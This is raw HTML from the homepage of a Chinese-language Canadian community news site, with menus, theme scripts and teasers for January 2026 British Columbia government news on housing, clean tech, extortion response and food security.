<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_8 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .slide-meta-cat{display:inline-block}.tdi_8 .td-post-author-name{display:inline-block}.tdi_8 .td-post-date,.tdi_8 .td-post-author-name span{display:inline-block}.tdi_8 .td-post-comments{display:inline-block}.tdi_8 .td-slide-nav{font-size:55px}.tdi_8 .td-slide-nav-svg svg{width:55px}.tdi_8 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_8 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"autoplay":"7","limit":"7","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","ms_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "2";
block_tdi_8.block_type = "td_block_slide";
block_tdi_8.post_count = "7";
block_tdi_8.found_posts = "2238";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "320";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8 class="td_block_inner"><div id="tdi_9" class="td-theme-slider iosSlider-col-2 td_mod_wrap"><div class="td-slider "><div id="tdi_9_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-696x366.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11805#respond">0</a></div></div></div></div><div id="tdi_9_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=312">交通</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11803#respond">0</a></div></div></div></div><div id="tdi_9_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-696x464.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11798#respond">0</a></div></div></div></div><div id="tdi_9_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11795#respond">0</a></div></div></div></div><div id="tdi_9_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11793#respond">0</a></div></div></div></div><div id="tdi_9_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11791#respond">0</a></div></div></div></div><div id="tdi_9_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11788#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"4","block_type":"td_block_7","separator":"","custom_title":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "2238";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "560";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
